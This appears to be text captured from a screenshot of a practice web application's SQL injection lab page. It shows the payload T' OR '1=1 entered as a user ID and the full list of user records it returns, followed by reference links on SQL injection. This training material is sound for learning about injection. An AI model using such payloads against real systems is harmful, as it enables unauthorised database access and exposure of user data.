 Vulnerability: SQL Injection
User ID: Submit
ID: T' OR '1=1
First name: admin
Surname: admin
ID: T' OR '1=1
First name: Gordon
Surname: Brown
ID: T' OR '1=1
First name: Hack
Surname: Me
ID: T' OR '1=1
First name: Pablo
Surname: Picasso
ID: T' OR '1=1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/